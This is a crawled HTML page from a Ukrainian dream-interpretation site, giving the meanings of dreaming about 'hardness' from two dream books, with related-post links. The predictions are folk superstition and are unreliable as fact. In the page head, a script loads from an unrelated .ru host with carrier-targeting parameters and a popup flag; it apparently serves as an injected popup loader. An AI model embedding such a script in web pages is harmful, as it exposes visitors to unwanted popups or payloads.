

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/sonnik-tverd-st-do-chogo-snit-sya-tverd-st-zh-nc-scho-oznacha-pobachiti-tverd-st-u-sn-tlumachennya-sn-v-bezkoshtovno/
body_size: 47411
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сонник Твердість &#x1f634;, до чого сниться Твердість жінці &#x1f4a4;, що означає побачити Твердість у сні – тлумачення снів безкоштовно - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/sonnik-tverd-st-do-chogo-snit-sya-tverd-st-zh-nc-scho-oznacha-pobachiti-tverd-st-u-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сонник Твердість &#x1f634;, до чого сниться Твердість жінці &#x1f4a4;, що означає побачити Твердість у сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta property="og:description" content="1 Твердість за Великим онлайн соннику До чого сниться твердість жінці: Сон, у якому ви" />
<meta property="og:url" content="https://snu.pp.ua/sonnik-tverd-st-do-chogo-snit-sya-tverd-st-zh-nc-scho-oznacha-pobachiti-tverd-st-u-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2020-06-15T10:17:16+00:00" />
<meta property="og:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:secure_url" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="1 Твердість за Великим онлайн соннику До чого сниться твердість жінці: Сон, у якому ви" />
<meta name="twitter:title" content="Сонник Твердість &#x1f634;, до чого сниться Твердість жінці &#x1f4a4;, що означає побачити Твердість у сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta name="twitter:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://snu.pp.ua/sonnik-tverd-st-do-chogo-snit-sya-tverd-st-zh-nc-scho-oznacha-pobachiti-tverd-st-u-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage","inLanguage":"ru-RU","url":"https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://snu.pp.ua/sonnik-tverd-st-do-chogo-snit-sya-tverd-st-zh-nc-scho-oznacha-pobachiti-tverd-st-u-sn-tlumachennya-sn-v-bezkoshtovno/#webpage","url":"https://snu.pp.ua/sonnik-tverd-st-do-chogo-snit-sya-tverd-st-zh-nc-scho-oznacha-pobachiti-tverd-st-u-sn-tlumachennya-sn-v-bezkoshtovno/","name":"\u0421\u043e\u043d\u043d\u0438\u043a \u0422\u0432\u0435\u0440\u0434\u0456\u0441\u0442\u044c &#x1f634;, \u0434\u043e \u0447\u043e\u0433\u043e \u0441\u043d\u0438\u0442\u044c\u0441\u044f \u0422\u0432\u0435\u0440\u0434\u0456\u0441\u0442\u044c \u0436\u0456\u043d\u0446\u0456 &#x1f4a4;, \u0449\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0454 \u043f\u043e\u0431\u0430\u0447\u0438\u0442\u0438 \u0422\u0432\u0435\u0440\u0434\u0456\u0441\u0442\u044c \u0443 \u0441\u043d\u0456 \u2013 \u0442\u043b\u0443\u043c\u0430\u0447\u0435\u043d\u043d\u044f \u0441\u043d\u0456\u0432 \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u043e - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://snu.pp.ua/sonnik-tverd-st-do-chogo-snit-sya-tverd-st-zh-nc-scho-oznacha-pobachiti-tverd-st-u-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage"},"datePublished":"2020-06-15T10:17:16+00:00","dateModified":"2020-06-15T10:17:16+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/sonnik-tverd-st-do-chogo-snit-sya-tverd-st-zh-nc-scho-oznacha-pobachiti-tverd-st-u-sn-tlumachennya-sn-v-bezkoshtovno/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сонник Твердість &#x1f634;, до чого сниться Твердість жінці &#x1f4a4;, що означає побачити Твердість у сні – тлумачення снів безкоштовно&raquo;" href="https://snu.pp.ua/sonnik-tverd-st-do-chogo-snit-sya-tverd-st-zh-nc-scho-oznacha-pobachiti-tverd-st-u-sn-tlumachennya-sn-v-bezkoshtovno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=848' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-tverd-st-do-chogo-snit-sya-tverd-st-zh-nc-scho-oznacha-pobachiti-tverd-st-u-sn-tlumachennya-sn-v-bezkoshtovno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-tverd-st-do-chogo-snit-sya-tverd-st-zh-nc-scho-oznacha-pobachiti-tverd-st-u-sn-tlumachennya-sn-v-bezkoshtovno%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-848 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сонник Твердість &#x1f634;, до чого сниться Твердість жінці &#x1f4a4;, що означає побачити Твердість у сні – тлумачення снів безкоштовно</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-848" class="post-848 post type-post status-publish format-standard has-post-thumbnail hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сонник Твердість &#x1f634;, до чого сниться Твердість жінці &#x1f4a4;, що означає побачити Твердість у сні – тлумачення снів безкоштовно            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="featured-image">
			        <img width="550" height="269" src="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" class="attachment-full size-full wp-post-image" alt="Сонник Твердість &#x1f634;, до чого сниться Твердість жінці &#x1f4a4;, що означає побачити Твердість у сні – тлумачення снів безкоштовно" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg 550w, https://snu.pp.ua/wp-content/uploads/2020/06/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />			    </div><!-- .featured-image.thumb.lazyloading -->
								<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p><ndiv>                                                                                                                                                                        <!--div style='font-size:13px; margin-top: 11px;'> / (Большой онлайн сонник)</div-->
<h3 id="big" class="mainTitle"><span>1</span> <b>Твердість за <span>Великим онлайн соннику</span></b></h3>
<div>                                                                                                       <b>До чого сниться твердість жінці: </b> </div>
<div>
<p>Сон, у якому ви страждаєте від проявлену до вас твердості, віщує занепокоєння з приводу поганого стану справ. Якщо уві сні ви спостерігаєте, що з ким-то твердо обходяться, а ви не в змозі нічим допомогти цій людині – значить, ваша поведінка доставить прикрість вашим рідним і обернеться непоправною злом проти вас самої.</p>
</p>
</div>
<hr>
<p>                                                                                                                                                                                                                                                                                                                                                            <!--div style='font-size:13px; margin-top: 22px;'> / (Дамский сонник)</div-->
<h3 id="dama" class="mainTitle"><span>1</span> <b>Твердість по <span>Дамському соннику</span></b></h3>
<div>                                                                                                       <b>Бачити твердість у сні означає: </b> </div>
<div>
<p>Твердість у сні бачити – натягнуті відносини; напруженість. Твердість, проявлена до вас, – вимоги, які пред’являють до вас оточуючі, вже “дістали”; твердості піддався хто-то інший – впевненість у тому, що підпорядкування має бути беззаперечним.</p>
<p>Твердість – Сниться, ніби з вами звертаються твердо й жорстоко – у вас виникнуть підозри: чи достатньо чесну гру ведуть партнери; з-за складних відносин з партнерами ви будете тривалий час відчувати занепокоєння. Ви бачите, що з кимось поводяться жорстоко – ви спробуєте комусь допомогти, але не досягнете бажаного результату; будуть втрати; втіхою стане думка: ви зробили все, що змогли.</p></p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/sonnik-tvarini-p-d-doschem-do-chogo-snyat-sya-tvarini-p-d-doschem-zh-nc-scho-oznacha-pobachiti-tvarin-p-d-doschem-u-sn-tlumachennya-sn-v-bezkoshtovno/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/sonnik-tyagnuti-do-chogo-snit-sya-zh-nc-tyagnuti-scho-oznacha-pobachiti-tyagnuti-uv-sn-tlumachennya-sn-v-bezkoshtovno/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

